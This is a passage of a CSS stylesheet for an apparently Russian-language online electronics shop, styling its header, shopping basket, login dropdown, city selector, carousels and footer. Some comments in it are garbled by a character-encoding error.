  border: 0;
  margin: 0;
  padding: 0;
  background: #fff;
  height: 1.88074rem;
  width: 1.88074rem;
  color: #79bcec; }

@media screen and (min-width: 40em) and (max-width: 59.9375em) {
  .search-top {
    margin: 1.5rem 0 0; } }

.text-primary {
  color: #79bcec; }

a.text-primary:hover, a.text-primary:focus {
  color: #2b95e1; }

.text-secondary {
  color: #777; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #595959; }

.text-success {
  color: #389188; }

a.text-success:hover, a.text-success:focus {
  color: #2a6d66; }

.text-warning {
  color: #ffae00; }

a.text-warning:hover, a.text-warning:focus {
  color: #bf8300; }

.text-alert {
  color: #cc4b37; }

a.text-alert:hover, a.text-alert:focus {
  color: #9b3727; }

.text-light-gray {
  color: #e6e6e6; }

a.text-light-gray:hover, a.text-light-gray:focus {
  color: #adadad; }

.text-medium-gray {
  color: #cacaca; }

a.text-medium-gray:hover, a.text-medium-gray:focus {
  color: #989898; }

.text-dark-gray {
  color: #8a8a8a; }

a.text-dark-gray:hover, a.text-dark-gray:focus {
  color: #686868; }

.text-black {
  color: #505050; }

a.text-black:hover, a.text-black:focus {
  color: #3c3c3c; }

.text-white {
  color: #fff; }

a.text-white:hover, a.text-white:focus {
  color: #bfbfbf; }

.text-fb {
  color: #3F619C; }

a.text-fb:hover, a.text-fb:focus {
  color: #2f4975; }

.text-vk {
  color: #3E709C; }

a.text-vk:hover, a.text-vk:focus {
  color: #2f5475; }

.text-twi {
  color: #2FA4CC; }

a.text-twi:hover, a.text-twi:focus {
  color: #237b99; }

.text-ok {
  color: #FC6719; }

a.text-ok:hover, a.text-ok:focus {
  color: #cd4803; }

.text-insta {
  color: #000000; }

a.text-insta:hover, a.text-insta:focus {
  color: black; }

.text-gp {
  color: #DB4437; }

a.text-gp:hover, a.text-gp:focus {
  color: #ae2b1f; }

.text-size-tiny {
  font-size: 0.7rem; }

.text-size-xsmall {
  font-size: 0.8rem; }

.text-size-small {
  font-size: 0.9rem; }

.text-size-default {
  font-size: 1rem; }

.text-size-large {
  font-size: 1.33rem; }

.text-size-xlarge {
  font-size: 1.5rem; }

.text-size-xxlarge {
  font-size: 2rem; }

.menu .button,
.menu a {
  padding: 0;
  line-height: inherit;
  white-space: normal; }

* {
  margin: 0;
  padding: 0; }

body * {
  border: 0;
  -webkit-box-sizing: border-box !important;
  -ms-box-sizing: border-box !important;
  box-sizing: border-box !important;
  outline: 0;
  font-size: 13.5px;
  list-style-type: none;
  text-decoration: none;
  font-family: HelveticaNeueCyr-Roman, Arial; }

body {
  position: relative; }

h3, .h3 {
  font-size: 24px;
  font-weight: normal; }

h4, .h4 {
  font-size: 36px !important;
  font-weight: normal; }

h5, .h5 {
  margin-top: 0px !important;
  font-size: 18px !important;
  font-weight: normal; }

th, td {
  font-weight: normal; }

.bold {
  font-weight: bold; }

.center {
  margin: 0 auto; }

.color_blue {
  color: #41aaf0; }

.color_white {
  color: #fff; }

.color_dark_blue, .menu a,
.menu p, .color_dark_blue p {
  color: #003860; }

.color_cyan {
  color: #79bcec; }

.color_cyan_b {
  background-color: #79bcec; }

.color_grey {
  color: #838282; }

.color_grey_2, .color_grey_2 p {
  color: #6b6b6b; }

.color_grey_3, .color_grey_3 a,
.color_grey_3 p, .color_grey_3 b {
  color: #848383; }

.color_grey_4 {
  color: #505050; }

.color_grey_5 {
  color: #08040c; }

.color_dark_grey {
  background-color: #292929; }

.color_dark_grey_p p, .color_dark_grey_p {
  color: #292929; }

.color_black, .color_black p, .color_black i {
  color: black; }

.color_wh {
  color: #fff; }

.inline_b {
  display: inline-block; }

.news_det {
  max-width: 1000px; }

.float_r {
  float: right; }

.line-through {
  text-decoration: line-through; }

.relative {
  position: relative; }

.text-indent {
  text-indent: 1em; }

a, button, .pointer {
  cursor: pointer; }

#mobile {
  display: none; }

/* -----HEADER----- */
.background_pos {
  margin: 0 auto;
  overflow: hidden;
  width: 100%;
  max-width: 1920px; }

.background_anim .background_hands {
  background-image: url(background/hands.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 850px;
  min-width: 1000px;
  background-size: 100%;
  position: absolute;
  bottom: -100%;
  right: 0;
  left: 0;
  opacity: 1;
  -webkit-transition-duration: 2s;
  transition-duration: 2s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.background_anim.hand_run .background_hands {
  background-image: url(background/hands.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 850px;
  min-width: 1000px;
  background-size: 100%;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  opacity: 1; }

.background_scroll.close {
  background-image: url(background/scroll.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 90px;
  width: 100vw;
  max-width: 100%;
  position: absolute;
  bottom: calc(50% - 45px);
  right: 0;
  left: 0;
  opacity: 0 !important; }

.background_scroll {
  background-image: url(background/scroll.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 90px;
  width: 100vw;
  max-width: 100%;
  position: absolute;
  bottom: calc(50% - 45px);
  right: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_text {
  bottom: 0;
  left: 0;
  max-width: 1200px;
  min-width: 1000px;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 100%; }

.background_simple .helper,
.background_simple .text_right {
  display: inline-block;
  opacity: 0;
  position: relative;
  width: 49%; }

.background_pos .owl-item .background_simple .text_right {
  opacity: 0;
  right: -100%;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_pos .owl-item.active .background_simple .text_right {
  opacity: 1;
  position: relative;
  right: 0;
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s; }

.background_pos .owl-item .background_anim .background_text_home {
  opacity: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_pos .owl-item.active .background_anim .background_text_home {
  opacity: 1;
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s; }

.background_text1,
.background_button1,
.background_text_bot1 {
  left: -200%;
  margin: 0 auto;
  max-width: 1100px;
  overflow: hidden;
  opacity: 0;
  position: absolute;
  right: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_text1.open,
.background_button1.open,
.background_text_bot1.open {
  left: 0;
  margin: 0 auto;
  max-width: 1100px;
  overflow: hidden;
  opacity: 1;
  position: absolute;
  right: 0;
  width: 1100px; }

.background_text1 p {
  color: white; }

.background_text1 {
  top: 11%; }

.background_text1 p:nth-child(1) {
  font-size: 90px;
  font-family: 'Yeseva One';
  padding-bottom: 20px; }

.background_text1 p:nth-child(2) {
  font-size: 40px; }

.background_button1 {
  bottom: 34.5%;
  padding-left: 8%;
  /*padding-left: 160px;*/ }

.background_button1 a {
  background-color: #79bcec;
  color: white;
  font-size: 35px;
  line-height: 2em;
  padding: 0.25em 2.1em 0.35em 2.1em; }

.background_text_bot1 {
  bottom: 10%; }

.background_text2 {
  text-shadow: 0 0 8px black; }

.background_text2 p {
  color: white; }

.background_text2 p:nth-child(1) {
  font-size: 113px;
  font-family: 'Yeseva One'; }

.background_text2 p:nth-child(2),
.background_text2 p:nth-child(2) sup {
  font-family: 'Yeseva One'; }

.background_text2 p:nth-child(2) sup {
  font-size: 0.5em;
  padding-left: 5px; }

.background_text2 p:nth-child(2),
.background_text2 p:nth-child(3) {
  font-size: 50px;
  padding-bottom: 50px; }

.background_button2 {
  padding-bottom: 50px;
  padding-left: 9vw; }

.background_button2 a {
  background-color: #79bcec;
  color: white;
  font-size: 35px;
  line-height: 1em;
  padding: 0.2em 0.65em 0.3em 0.65em; }

.background_text_bot2 {
  padding-bottom: 70px; }

.background_pos .owl-nav {
  display: none; }

.background_pos .owl-nav.open {
  display: block; }

.image_back {
  width: 100vw;
  max-width: 100%;
  max-height: 850px; }

.background_simple img {
  max-height: 850px; }

.background_pos .owl-carousel .owl-controls .owl-nav .owl-prev,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background-color: rgba(211, 211, 211, 0.2);
  bottom: calc(50% - 25px);
  color: white;
  font-size: 2vw;
  position: absolute;
  text-align: center;
  text-shadow: 0 0 5px black;
  width: 50px;
  z-index: 1; }

.background_pos .owl-carousel .owl-controls .owl-nav .owl-next,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  right: 0; }

.cat-sec-text {
  color: #848383; }

.cat-sec-text li, .cat-sec-text ul {
  display: inline; }

.mobile .background_simple {
  display: none; }

header, footer {
  min-width: 1000px; }

#header, #footer {
  margin: 0 auto;
  min-width: 1000px;
  max-width: 1200px;
  position: relative; }

.footcont {
  height: 80px; }

.footcont p {
  margin: 0; }

.menu_mobile {
  display: none; }

.logo {
  margin: 17px 17px 10px 17px; }

.up_menu .personal span,
.up_menu .personal_over span {
  font-size: 18px;
  font-weight: normal; }

.logo p, .logo span, .fs10pt {
  font-size: 12px; }

.logo p {
  color: white;
  cursor: pointer;
  margin: 0.3em 0; }

.logo_phone p {
  margin: 5px 0 7px; }

.logo_phone h5, .logo_phone .h5 {
  color: white;
  padding-bottom: 5px;
  font-size: 20px; }

.logo_phone h5 a, .logo_phone .h5 a {
  text-decoration: none;
  color: #fff;
  font-size: 20px; }

.logo span {
  margin-right: 1em; }

.logo img {
  width: 200px; }

.buttom_line p {
  margin: 0 0 -4px 0;
  font-weight: bold; }

.menu {
  background-color: #fff;
  display: block;
  height: 50px;
  left: 0;
  margin: 0 auto;
  max-width: 1200px;
  min-width: 1000px;
  position: absolute;
  text-align: center;
  right: 0;
  z-index: 3; }

.sony_store {
  /*float: right;*/
  margin-top: 10px; }

.up_menu {
  height: 85px; }

.up_menu .login_basket {
  display: inline-block;
  float: right;
  text-align: left;
  /* width: 230px;  */
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.up_menu .inline_b_m {
  float: left;
  display: inline-block;
  margin: 0.85em 0.7em 0.9em;
  vertical-align: middle; }

.up_menu .korz, .up_menu .korz_over {
  margin: 0; }

.up_menu .korz div,
.up_menu .korz_over .basket,
.up_menu .korz_over .basket_open {
  display: block; }

.up_menu .korz_over .basket {
  cursor: pointer;
  height: 37.5px;
  line-height: 37.5px;
  padding-top: 7px; }

.up_menu .korz_over .basket_open {
  text-align: center; }

.up_menu .personal,
.up_menu .personal_over {
  cursor: pointer;
  height: 37.5px;
  line-height: 30.5px;
  padding-bottom: 7px;
  position: relative;
  z-index: 3; }

.up_menu .personal_over {
  position: relative; }

.up_menu .personal_over.open {
  line-height: 38px;
  z-index: 10; }

.up_menu .korz img,
.up_menu .korz_over img,
.up_menu .personal img,
.up_menu .personal_over img {
  margin: 0 8px;
  width: 16px; }

.up_menu .personal h5, .up_menu .personal .h5,
.up_menu .personal_over h5,
.up_menu .personal_over .h5 {
  color: white; }

.up_menu .personal_over.open h5, .up_menu .personal_over.open .h5 {
  color: #292929; }

.up_menu .korz {
  display: none;
  /* РЎРєСЂС‹С‚РёРµ РїСѓСЃС‚РѕР№ РєРѕСЂР·РёРЅС‹(РєР»Р°СЃСЃ .korz РёР»Рё .korz_over) */ }

.up_menu .korz_over {
  background: none;
  display: block;
  position: relative;
  z-index: 4; }

.up_menu .open {
  background-color: white; }

.up_menu .open .basket span,
.up_menu .basket_open span {
  color: #292929; }

.up_menu .search {
  width: calc(100% - 740px);
  border: 1px solid #79bcec;
  min-height: 20px;
  margin-top: 1.18519rem; }

.up_menu input[type="search"] {
  background-color: rgba(41, 41, 41, 0);
  border: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-appearance: none;
  padding: 14px;
  width: calc(100% - 46px);
  vertical-align: middle; }

.up_menu input[type="submit"] {
  width: 22px;
  height: 21px;
  border: none;
  background: url(images/loupe.png) no-repeat;
  /* РџР°СЂР°РјРµС‚СЂС‹ РёР·РѕР±СЂР°Р¶РµРЅРёСЏ */
  margin: 8px;
  vertical-align: middle; }

.up_menu .basket_item {
  background-color: white;
  -webkit-box-shadow: 0 0 1px 1px #e1e1e1;
  box-shadow: 0 0 1px 1px #e1e1e1;
  display: none;
  margin: 0;
  position: absolute;
  right: 0;
  top: 75px;
  width: 485px; }

.up_menu .personal_over .pers_open,
.up_menu .personal_over .pers_close.open {
  display: inline-block; }

.up_menu .personal_over .pers_close,
.up_menu .personal_over .pers_open.close {
  display: none; }

.up_menu .personal_over_out {
  cursor: default;
  background-color: white;
  -webkit-box-shadow: 0 0 1px 1px #e1e1e1;
  box-shadow: 0 0 1px 1px #e1e1e1;
  height: 125px;
  display: none;
  margin: 0;
  position: absolute;
  right: 0;
  top: 37px;
  width: 485px; }

.up_menu .personal_over_out.open {
  display: block; }

.up_menu .personal_over_out .text {
  font-size: 0;
  line-height: 18px;
  margin-right: 60px;
  vertical-align: middle; }

.up_menu .personal_over_out .text p {
  color: #292929;
  font-size: 18px;
  line-height: 18px;
  margin-bottom: 10px; }

.up_menu .personal_over_out .text a {
  border-bottom: 1px solid #79bcec;
  color: #79bcec;
  font-size: 18px;
  line-height: 18px;
  padding: 1px 0; }

.up_menu .personal_over_out .text a:hover {
  border-bottom: 1px solid #009edb;
  color: #009edb; }

.up_menu .personal_over_out .img_item {
  font-size: 0;
  line-height: 125px;
  text-align: center;
  width: 130px;
  vertical-align: middle; }

.up_menu .personal_over_out .img_item img {
  vertical-align: middle;
  width: 70px; }

.up_menu .personal_over_out .personal_log_out {
  font-size: 0;
  line-height: 13.5px;
  vertical-align: middle; }

.up_menu .personal_over_out .personal_log_out a {
  background-color: #79bcec;
  color: white;
  font-size: 13.5px;
  padding: 6px 15px; }

.up_menu .personal_over_out .personal_log_out a:hover {
  background-color: #009edb; }

.up_menu .basket_open .img_item img {
  margin: 0 25px 0 10px;
  vertical-align: middle;
  width: 74px; }

.up_menu .item_cost {
  font-size: 18px; }

.up_menu .desc_item {
  text-align: left;
  width: 180px; }

.up_menu .amount {
  text-align: left;
  width: 110px; }

.up_menu .cancel_item {
  width: 40px; }

.up_menu .amount_item {
  margin-top: 7px; }

.up_menu .amount_item input {
  background-color: #f3f4f3;
  border: 1px solid #e1e1e1;
  line-height: 21px;
  text-align: center; }

.up_menu .basket_item_list {
  display: inline-block;
  padding: 17px 0;
  border-bottom: 2px solid #e1e1e1; }

.up_menu .basket_item_list div,
.up_menu .basket_item_list form {
  vertical-align: middle; }

.up_menu .korz .open,
.up_menu .korz_over .open {
  display: block !important; }

.up_menu .close,
.up_menu .personal {
  display: none !important; }

.up_menu .basket_item .cancel_item img {
  margin: 25px 20px 0 0; }

.up_menu .basket_open .fa-angle-down {
  display: none;
  font-size: 2.1em;
  line-height: 37.5px;
  height: 37.5px; }

.up_menu .basket_open i {
  text-align: center; }

.up_menu .basket_sum {
  padding: 25px 0; }

.up_menu .basket_sum div {
  vertical-align: middle; }

.up_menu .basket_sum .text {
  text-align: right;
  padding: 0 27px; }

.up_menu .basket_sum .basket_checkout {
  background-color: #79bcec;
  text-align: center; }

.up_menu .basket_sum .basket_checkout a {
  color: white;
  padding: 7px 11px;
  line-height: 30px;
  text-align: center; }

.up_menu .basket_sum .basket_checkout:hover {
  background-color: #009edb; }

#inbasket .basket_open .img_item img {
  margin: 0 25px 0 10px;
  vertical-align: middle;
  width: 74px; }

#inbasket .item_cost {
  font-size: 18px; }

#inbasket .desc_item {
  text-align: left;
  width: 180px; }

#inbasket .amount {
  text-align: left;
  width: 110px; }

#inbasket .cancel_item {
  width: 40px; }

#inbasket .amount_item {
  margin-top: 7px; }

#inbasket .amount_item input {
  background-color: #f3f4f3;
  border: 1px solid #e1e1e1;
  line-height: 21px;
  text-align: center; }

#inbasket .basket_item_list {
  display: inline-block;
  padding: 17px 0;
  border-bottom: 2px solid #e1e1e1; }

#inbasket .basket_item_list div,
#inbasket .basket_item_list form {
  vertical-align: middle; }

#inbasket .basket_item .cancel_item img {
  margin: 25px 20px 0 0; }

#inbasket .basket_open .fa-angle-down {
  display: none;
  font-size: 2.1em;
  line-height: 37.5px;
  height: 37.5px; }

#inbasket .basket_open i {
  text-align: center; }

#inbasket .basket_sum {
  padding: 25px 0; }

#inbasket .basket_sum div {
  vertical-align: middle; }

#inbasket .basket_sum .text {
  text-align: right;
  padding: 0 27px; }

#inbasket.basket_sum .basket_checkout {
  background-color: #79bcec;
  text-align: center; }

#inbasket .basket_sum .basket_checkout a {
  color: white;
  padding: 7px 11px;
  line-height: 30px;
  text-align: center; }

#inbasket .basket_sum .basket_checkout:hover {
  background-color: #009edb; }

.menu .dropdown {
  text-align: justify;
  line-height: 0;
  padding: 3px 3% 0;
  font-size: 1px;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.menu .dropdown:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.dropdown-top {
  display: inline-block;
  line-height: 45px;
  vertical-align: top;
  /* СЌРјСѓР»СЏС†РёСЏ inline-block РґР»СЏ IE6-7*/ }

.dropdown-inside {
  background: #ecf1f5;
  height: 350px;
  left: 0;
  max-height: 0;
  max-width: 1200px;
  min-width: 1000px;
  overflow: hidden;
  padding: 0 20px;
  position: absolute;
  top: 49px;
  -webkit-transition: 0s;
  transition: 0s;
  text-align: justify;
  /*text-align-last: justify;*/
  text-justify: newspaper;
  width: 100%;
  zoom: 1; }

.dropdown-top:hover .dropdown-inside {
  display: block;
  left: 0;
  top: 50px;
  max-width: 1200px;
  min-width: 1000px;
  max-height: 350px;
  width: 100%; }

.menu .dropdown-inside:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.dropdown-top a {
  display: block; }

.dropdown-top > a {
  border-bottom: 2px solid white;
  position: relative;
  z-index: 5; }

.dropdown-top:hover > a {
  border-bottom: 2px solid #79bcec;
  -webkit-transition: 0s;
  transition: 0s; }

.dropdown-top:hover .dropdown_item {
  opacity: 1;
  top: 0; }

.dropdown_item {
  cursor: pointer;
  display: inline-block;
  line-height: normal;
  opacity: 0;
  padding: 30px 10px 0 10px;
  position: relative;
  text-align: center;
  top: -350px;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
  -webkit-transition: 0s;
  -moz-transition: 0s;
  -ms-transition: 0s;
  -o-transition: 0s;
  width: 200px;
  vertical-align: text-top; }

.dropdown_item p {
  font-size: 18px;
  line-height: normal;
  margin: 0 1em;
  text-align: center; }

.dropdown_item .image {
  height: 200px; }

.dropdown_item .image img {
  width: 100%; }

#top_city {
  height: 0;
  overflow: hidden;
  width: 100%; }

#top_city .bg_top {
  background-color: #fff;
  line-height: 57px;
  width: 100%; }

#top_city .bg_bot {
  background-color: #ecf1f5;
  position: relative;
  width: 100%; }

#top_city .block {
  margin: 0 auto;
  max-width: 1200px;
  width: 100%; }

#top_city .bg_top .block {
  height: 80px;
  text-align-last: justify;
  -moz-text-align-last: justify; }

#top_city .bg_bot .block {
  background: url(images/map.png) right center no-repeat;
  height: 430px;
  padding-top: 67px;
  padding-right: 5%; }

#top_city .bg_top p {
  border-bottom: 3px solid #79bcec;
  color: #505050;
  display: inline-block;
  font-size: 36px;
  margin-left: 8px;
  padding: 20px 10px 0 10px; }

#top_city .bg_top img {
  cursor: pointer;
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 10px; }

#top_city .bg_bot .popular_city {
  background-color: #79bcec;
  font-size: 0;
  height: 60px;
  padding: 4px 22px 0 22px;
  line-height: 53px;
  text-align-last: justify;
  -moz-text-align-last: justify;
  width: 460px; }

#top_city .bg_bot .popular_city .iradio {
  display: inline-block;
  height: 60px;
  line-height: 60px;
  vertical-align: baseline; }

#top_city .bg_bot .popular_city .iradio label {
  color: #fff;
  font-size: 18px;
  vertical-align: baseline; }

#top_city .bg_bot .popular_city .iradio input[type="radio"]:checked + label {
  font-size: 32px;
  line-height: 18px; }

#top_city .bg_bot .border_search {
  background-color: #fff;
  border: 7px solid #79bcec;
  margin-top: 100px;
  padding: 20px;
  max-width: 460px;
  width: 100%; }

#top_city .bg_bot .border_search input.inline_b {
  background-color: #009edb;
  color: #fff;
  display: inline-block;
  line-height: 34px;
  margin-bottom: 3px;
  padding: 0 24px;
  vertical-align: bottom; }

#top_city .bg_bot .border_search input#autocomplete {
  border: 2px solid #dedcdc;
  color: #505050;
  height: 40px;
  line-height: 36px;
  padding: 0 10px;
  width: 100%;
  vertical-align: middle; }

#top_city .bg_bot .search_city p {
  color: #505050;
  font-size: 18px; }

#top_city .bg_bot .itext {
  display: inline-block;
  height: 40px;
  line-height: normal;
  min-width: 280px;
  margin: 20px 15px 0 0;
  vertical-align: top; }

#top_city .bg_bot .right {
  float: right;
  padding-left: 10%;
  width: calc((100% - 460px)/2); }

#top_city .bg_bot .right.second_col {
  padding-left: 5%; }

#top_city .bg_bot .right .iradio {
  margin-top: 24px; }

#top_city .bg_bot label {
  cursor: pointer; }

#top_city .bg_bot .right .iradio label {
  color: #003860;
  font-size: 18px; }

#top_city .bg_bot .right .iradio input[type="radio"] {
  display: none; }

#top_city .bg_bot .right .iradio input[type="radio"] + label {
  cursor: pointer; }

#top_city .bg_bot .right .iradio input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#top_city .bg_bot .right .iradio input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#top_city .bg_bot .right .iradio input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

/* -----END HEADER----- */
/* -----FOOTER----- */
footer {
  background-color: #292929; }

.contact {
  border-bottom: 1px solid #b9b8b8;
  margin: 0 40px;
  padding: 10px 0; }

.contact div, .contact a,
.contact p, .contact i {
  display: inline-block; }

.contact_other {
  line-height: 0;
 /* max-width: 600px; */
  text-align: justify;
  text-justify: newspaper;
  text-align-last: justify;
  vertical-align: text-top;
  width: calc(100% - 190px);
  /* max-width: 500px; */
  zoom: 1; }

.contact_other a {
  line-height: 32px;
  color: #eee; }

.contact_other a:hover {
  color: #fff; }

.contact_other:after {
  width: calc(100% - 350px);
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.contact_social {
  float: right; }

.contact_social a {
  color: #fff; }

.contact_social i {
  background-color: #999;
  font-size: 1.3em;
  height: 30px;
  line-height: 30px;
  text-align: center;
  width: 30px;
  vertical-align: baseline; }

.contact_social p {
  padding-right: 30px;
  color: #eee; }

.contact_loc, .lowest_part {
  margin: 40px 40px 0 40px;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.contact_loc p, .contact_loc b {
  font-size: 12px;
  line-height: 14px; }

.contact_loc span {
  /* display: block; */
  font-size: 18px;
  padding-top: 15px; }

.contact_loc span a {
  font-size: inherit;
  color: inherit; }

.location {
  display: inline-block;
  min-width: 300px;
  /* padding-right: 10px; */
  text-align: left;
  width: calc((100% - 30px) / 3);
  vertical-align: top;
  margin: 0px 3px;
  color: #999; }

.location p b {
  font-size: 16px; }

.location:last-child {
  padding: 0; }

.contact_loc:after,
.lowest_part:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.lowest_part .sony_store {
  max-width: calc(100% - 500px);
  min-width: 380px;
  text-align: left; }

.lowest_part {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
  padding: 20px 40px; }

.lowest_part .cards {
  float: right; }

@media screen and (max-width: 1000px) {
  .lowest_part .inline_b {
    display: block; }
  .lowest_part .cards {
    margin-top: 20px;
    float: none; } }

.lowest_part .cards img {
  padding-right: 10px; }

.lowest_part .batbko p,
.lowest_part .sony_store p {
  font-size: 12px; }

.lowest_part .cards,
.lowest_part .sony_store {
  vertical-align: middle; }

.lowest_part .batbko p {
  padding-right: 18px; }

/* -----END FOOTER----- */
section {
  background-color: #f3f4f6;
  min-height: 900px; }

.breadcrumbs {
  padding: 0 0 100px 40px; }
  .breadcrumbs:before, .breadcrumbs:after {
    display: none; }
  .breadcrumbs li {
    float: none;
    text-transform: none;
    font-size: 1rem;
    color: #505050; }
    .breadcrumbs li:not(:last-child)::after {
      display: none; }
  .breadcrumbs a {
    color: #505050; }

.breadcrumbs a,
.breadcrumbs p,
.breadcrumbs li {
  display: inline; }

.breadcrumbs_last {
  color: #009edb !important; }

.name_sect {
  position: absolute;
  top: -55px;
  left: 40px; }

/* -----HOME----- */
#home {
  background-color: #eeeeee; }

#home .background-m {
  display: none; }

.extra {
 /* background-color: #eeeeee; */
  min-width: 1000px;
  /*max-width: 1200px;*/
  margin: 0 auto;
  position: relative;
  z-index: 5; }

.extra_item {
  background-color: white;
  margin: 0 auto;
  max-width: 1200px;
  min-width: calc(1000px - 40px);
  padding: 35px 20px 0;
  text-align: justify;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.extra_item_list {
  padding: 0 10px 10px 10px;
  text-align: center;
  vertical-align: text-top;
  width: calc((100% - 40px) / 6); }

.extra_item_list:nth-child(1),
.extra_item_list:nth-child(7) {
  padding: 0 10px 10px 0; }

.extra_item_list:nth-child(6),
.extra_item_list:nth-child(12) {
  padding: 0 0 10px 10px; }

.extra_item_list:hover p {
  color: #79bcec; }

.extra_item_list.close {
  display: none;
  margin: 35px 0 20px 0; }

.extra_item_list.open {
  display: inline-block; }

.extra_item:after {
  content: '';
  display: inline-block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

.extra_item .image {
  height: 100px; }

.extra .extra_item_list a {
  display: inline-block;
  width: 100%; }

.extra_more p {
  background-color: white;
  cursor: pointer;
  height: 28px;
  line-height: 28px;
  margin: 0 auto;
  text-align: center;
  width: 135px; }

.extra_more .close {
  display: none; }

.extra_more .open {
  display: block; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev,
.extra .owl-carousel .owl-controls .owl-nav .owl-next,
.extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  font-size: 0;
  height: 59px;
  position: absolute;
  top: calc(50% - 29.5px);
  width: 27px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev {
  background: url(images/home/arrow.jpg) no-repeat;
  left: -20px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-next {
  background: url(images/home/arrow.jpg) no-repeat -56px 0px;
  right: -20px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  background: url(images/home/arrow.jpg) no-repeat -28px 0px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: url(images/home/arrow.jpg) no-repeat -84px 0px; }

.block_new {
  background-color: #eeeeee;
  min-width: 1000px;
  padding: 110px 0 145px 0;
  position: relative;
  z-index: 5; }

.block_new .new {
  margin: 0 auto;
  position: relative;
  max-width: 1520px;
  width: calc(100% - 160px); }

.block_new .new_1200 {
  margin: 0 auto;
  position: relative;
  max-width: 1200px;
  min-width: 1000px; }

.block_new .text {
  position: absolute;
  top: -70px;
  left: 40px; }

.block_new .owl-carousel .owl-stage {
  min-width: 9999px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev,
.block_new .owl-carousel .owl-controls .owl-nav .owl-next,
.block_new .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.block_new .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  font-size: 0;
  height: 59px;
  position: absolute;
  top: calc(50% - 29.5px);
  width: 27px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev {
  background: url(images/home/arrow.jpg) no-repeat;
  left: -77px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-next {
  background: url(images/home/arrow.jpg) no-repeat -56px 0px;
  right: -77px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  background: url(images/home/arrow.jpg) no-repeat -28px 0px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: url(images/home/arrow.jpg) no-repeat -84px 0px; }

.block_new .carousel_mobile.open img {
  width: 100%; }

.block_new .new_text {
  opacity: 0; }

.block_new .owl-item.active .new_text {
  opacity: 1; }

.block_new .new_text {
  color: white;
  height: 100%;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 88%; }

.block_new .new_text_left,
.block_new .new_text_right,
.block_new .helper {
  display: inline-block;
  height: 100%;
  width: 40%; }

.block_new .new_text_left {
  float: left; }

.block_new .new_text_right {
  float: right; }

.block_new .new_text_left p:nth-child(1),
.block_new .new_text_right p:nth-child(1) {
  font-size: 34px;
  /*font-size: 2.2vw;*/ }

.block_new .new_text_left p:nth-child(2),
.block_new .new_text_right p:nth-child(2) {
  font-family: HelveticaNeueCyr-Light;
  /*font-size: 0.88vw;*/
  font-size: 16px; }

.block_new .new_text_left p:nth-child(2) {
  position: absolute;
  top: 47.5%;
  width: 30%; }

.block_new .new_text_right p:nth-child(2) {
  position: absolute;
  top: 35%;
  width: 40%; }

.block_new .new_first .new_text_left p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_second .new_text_right p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_third .new_text_left p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_fourth .new_text_right p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_text_left .new_button {
  bottom: 25%;
  left: 13%;
  position: absolute; }

.block_new .new_text_right .new_button {
  bottom: 18%;
  right: 13%;
  position: absolute; }

.block_new .new_button a {
